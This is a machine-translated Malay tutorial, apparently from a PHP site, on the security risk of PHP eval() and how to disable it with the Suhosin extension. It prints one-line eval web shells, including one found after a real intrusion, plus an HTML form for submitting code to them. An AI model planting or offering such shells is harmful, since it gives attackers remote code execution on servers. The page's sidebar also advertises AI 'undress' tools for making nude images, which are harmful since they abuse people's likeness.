pembangunan bahagian belakang

pembangunan bahagian belakang

masalah PHP

masalah PHP

Bagaimana untuk melarang eval dengan risiko keselamatan dalam php

Bagaimana untuk melarang eval dengan risiko keselamatan dalam php

Bagaimana untuk melarang eval dengan risiko keselamatan dalam php

Sebelum tapak web diserang oleh penggodam, kami mengetahui bahawa fungsi eval PHP mempunyai risiko keselamatan yang besar. Hari ini kami akan memperkenalkan kaedah melumpuhkan eval Anda boleh merujuknya jika perlu.



Beberapa masa lalu, laman web itu telah diceroboh oleh penggodam Kemudian, semasa siasatan, php ditemui dengan kandungan yang sangat sedikit:

<?php eval($_POST[asda123131323156341]);?>

Kemudian saya mencari fungsi eval PHP dalam talian dan mendapati bahawa fungsi eval ini mempunyai risiko keselamatan yang besar.

Uji secara setempat, tulis php dalam persekitaran setempat, kandungannya adalah seperti berikut:

default.php:

<?php eval($_GET[asda]);?>

Kemudian lawati: localhost/test/ default.php ?asda=phpinfo();

Anda boleh melihat bahawa phpinfo telah dilaksanakan.

Atau lawati localhost/test/default.php?asda = echo 11111 anda juga akan mendapati bahawa 1111 dikumandangkan.

Kaedah yang serupa termasuk:

<?php $code="${${eval($_GET[c])}}";?>Lawati localhost/test/default.php?c=phpinfo(); anda boleh melihat

<?php

$code=addslashes($_GET[c]);

eval(""$code"");

?>Akses localhost/test /default.php?c= ${${phpinfo()}}; anda boleh melihat

Menggunakan fungsi eval yang boleh melaksanakan php, penggodam boleh menggunakan ini untuk memuat naik beberapa Trojan latar belakang, contohnya Muat naik php, dan kemudian akses php ini melalui url untuk mendapatkan kebenaran yang lebih besar. Pencerobohan jenis ini dipanggil Trojan satu ayat. Contohnya: tulis html dengan kandungan berikut:

<html> <body> <form action="default.php" method="post"> <input type="text" name="c" value="phpinfo();"> <input type="submit" value="submit"> </form> </body> </html>

dan kemudian tulis default.php dengan kandungan:

<?php eval($_POST[c]);?>

Dalam kes ini, apakah php yang anda mahu laksanakan? Anda boleh menyerahkannya terus untuk dijalankan.

Jadi: eval() mempunyai kuasa pemusnah yang hebat untuk keselamatan PHP Fungsi eval melemahkan keselamatan aplikasi anda, ia biasanya tidak digunakan untuk mengelakkan pencerobohan kuda Trojan seperti ayat berikut diharamkan!

Walau bagaimanapun, banyak kaedah di Internet yang menggunakan disable_functions untuk melumpuhkan eval adalah salah!

Malah, eval() tidak boleh dilumpuhkan menggunakan disable_functions dalam php.ini:

kerana eval() ialah binaan bahasa dan bukan fungsi

eval ialah zend , jadi ia bukan fungsi PHP_FUNCTION;

Jadi bagaimanakah PHP melarang eval?



Jika anda ingin melumpuhkan eval, anda boleh menggunakan sambungan php Suhosin:

Selepas memasang Suhosin, muatkan Suhosin.so dalam php.ini, dan tambah suhosin.executor.disable_eval = on !

Untuk meringkaskan, fungsi eval php tidak boleh dilumpuhkan dalam php, jadi kami hanya boleh menggunakan pemalam!

Bagi langkah-langkah memasang suhosin untuk melumpuhkan fungsi eval: (tidak diuji)

Arahan:

direktori pemasangan php: /usr/local/php5

laluan fail konfigurasi php.ini: /usr/local/php5/etc/php.ini

Direktori pemasangan Nginx: /usr/local/nginx

Direktori akar tapak web Nginx: / usr/ local/nginx/html

1. Pasang alatan kompilasi

yum install wget make gcc gcc-c++ zlib-devel openssl openssl-devel pcre-devel kernel keyutils patch perl

2

cd /usr/local/src #进入软件包存放目录 wget http://download.suhosin.org/suhosin-0.9.33.tgz #下载 tar zxvf suhosin-0.9.33.tgz #解压 cd suhosin-0.9.33 #进入安装目录 /usr/local/php5/bin/phpize #用phpize生成configure配置文件 ./configure --with-php-config=/usr/local/php5/bin/php-config #配置 make #编译 make install #安装 安装完成之后,出现下面的界面,记住以下路径,后面会用到。 Installing shared extensions: /usr/local/php5/lib/php/extensions/no-debug-non-zts-20090626/ #suhosin模块路径

vi /usr/local/php5/etc/php.ini #编辑配置文件,在最后一行添加以下内容 extension=/usr/local/php5/lib/php/extensions/no-debug-non-zts-20090626/suhosin.so suhosin.executor.disable_eval = on

vi /usr/local/nginx/html/phpinfo .php #Edit

:wq! #Simpan dan keluarperkhidmatan php-fpm dimulakan semula #Restartphp-fpm<?php phpinfo(); ?>

perkhidmatan nginx dimulakan semula #Restart nginx

Nota: Perkara yang sama berlaku untuk apache, cuma mulakan semula apache.

Buka phpinfo.php dalam pelayar Seperti yang ditunjukkan dalam rajah di bawah, anda boleh melihat maklumat berkaitan suhosin

Pada ketika ini, pemasangan suhosin. php di bawah Linux selesai! Nota: Apakah akibat selepas melumpuhkan eval? Pertama sekali, perisian yang menggunakan eval dalam kod tidak akan dapat menggunakannya, seperti Forum Discuz yang terkenal dan PHPWind Forum tidak akan dapat digunakan secara normal, dan ia juga akan menjejaskan versi lama phpMyAdmin ia dikemas kini kepada 3.2.5 terkini, ia boleh digunakan, tetapi ia tersedia secara lalai Untuk amaran, tambah $cfg['SuhosinDisableWarning']=true; batalkan amaran ini.

Nota: Apakah akibat selepas melumpuhkan eval? Pertama sekali, perisian yang menggunakan eval dalam kod tidak akan dapat menggunakannya, seperti Forum Discuz yang terkenal dan PHPWind Forum tidak akan dapat digunakan secara normal, dan ia juga akan menjejaskan versi lama phpMyAdmin ia dikemas kini kepada 3.2.5 terkini, ia boleh digunakan, tetapi ia tersedia secara lalai Untuk amaran, tambah $cfg['SuhosinDisableWarning']=true; batalkan amaran ini.

Nota: Selain eval, assert juga digunakan dengan cara yang sama.

Pembelajaran yang disyorkan:

tutorial video phpAtas ialah kandungan terperinci Bagaimana untuk melarang eval dengan risiko keselamatan dalam php. Untuk maklumat lanjut, sila ikut artikel berkaitan lain di laman web China PHP!

Alat AI Hot

Undresser.AI Undress

Apl berkuasa AI untuk mencipta foto bogel yang realistik

AI Clothes Remover

Alat AI dalam talian untuk mengeluarkan pakaian daripada foto.

Undress AI Tool

Gambar buka pakaian secara percuma

Clothoff.io

Penyingkiran pakaian AI

AI Hentai Generator

Menjana ai hentai secara percuma.

Artikel Panas

Alat panas

Notepad++7.3.1

Editor kod yang mudah digunakan dan percuma

SublimeText3 versi Cina

Versi Cina, sangat mudah digunakan

Hantar Studio 13.0.1

Persekitaran pembangunan bersepadu PHP yang berkuasa

Dreamweaver CS6

Alat pembangunan web visual

SublimeText3 versi Mac

Perisian penyuntingan kod peringkat Tuhan (SublimeText3)

Topik panas

1377

1377

52

52

Panduan Pemasangan dan Naik Taraf PHP 8.4 untuk Ubuntu dan Debian

Dec 24, 2024 pm 04:42 PM

Panduan Pemasangan dan Naik Taraf PHP 8.4 untuk Ubuntu dan Debian

Dec 24, 2024 pm 04:42 PM

PHP 8.4 membawa beberapa ciri baharu, peningkatan keselamatan dan peningkatan prestasi dengan jumlah penamatan dan penyingkiran ciri yang sihat. Panduan ini menerangkan cara memasang PHP 8.4 atau naik taraf kepada PHP 8.4 pada Ubuntu, Debian, atau terbitan mereka

Tarikh dan Masa CakePHP

Sep 10, 2024 pm 05:27 PM

Tarikh dan Masa CakePHP

Sep 10, 2024 pm 05:27 PM

Untuk bekerja dengan tarikh dan masa dalam cakephp4, kami akan menggunakan kelas FrozenTime yang tersedia.

Bincangkan CakePHP

Sep 10, 2024 pm 05:28 PM

Bincangkan CakePHP

Sep 10, 2024 pm 05:28 PM

CakePHP ialah rangka kerja sumber terbuka untuk PHP. Ia bertujuan untuk menjadikan pembangunan, penggunaan dan penyelenggaraan aplikasi lebih mudah. CakePHP adalah berdasarkan seni bina seperti MVC yang berkuasa dan mudah difahami. Model, Pandangan dan Pengawal gu

Muat naik Fail CakePHP

Sep 10, 2024 pm 05:27 PM

Muat naik Fail CakePHP

Sep 10, 2024 pm 05:27 PM

Untuk mengusahakan muat naik fail, kami akan menggunakan pembantu borang. Di sini, adalah contoh untuk muat naik fail.

Pengesah Mencipta CakePHP

Sep 10, 2024 pm 05:26 PM

Pengesah Mencipta CakePHP

Sep 10, 2024 pm 05:26 PM

Pengesah boleh dibuat dengan menambah dua baris berikut dalam pengawal.

Pembalakan CakePHP

Sep 10, 2024 pm 05:26 PM

Pembalakan CakePHP

Sep 10, 2024 pm 05:26 PM

Log masuk CakePHP adalah tugas yang sangat mudah. Anda hanya perlu menggunakan satu fungsi. Anda boleh log ralat, pengecualian, aktiviti pengguna, tindakan yang diambil oleh pengguna, untuk sebarang proses latar belakang seperti cronjob. Mengelog data dalam CakePHP adalah mudah. Fungsi log() disediakan

Cara Menyediakan Kod Visual Studio (Kod VS) untuk Pembangunan PHP

Dec 20, 2024 am 11:31 AM

Cara Menyediakan Kod Visual Studio (Kod VS) untuk Pembangunan PHP

Dec 20, 2024 am 11:31 AM

Kod Visual Studio, juga dikenali sebagai Kod VS, ialah editor kod sumber percuma — atau persekitaran pembangunan bersepadu (IDE) — tersedia untuk semua sistem pengendalian utama. Dengan koleksi sambungan yang besar untuk banyak bahasa pengaturcaraan, Kod VS boleh menjadi c

Panduan Ringkas CakePHP

Sep 10, 2024 pm 05:27 PM

Panduan Ringkas CakePHP

Sep 10, 2024 pm 05:27 PM

CakePHP ialah rangka kerja MVC sumber terbuka. Ia menjadikan pembangunan, penggunaan dan penyelenggaraan aplikasi lebih mudah. CakePHP mempunyai beberapa perpustakaan untuk mengurangkan beban tugas yang paling biasa.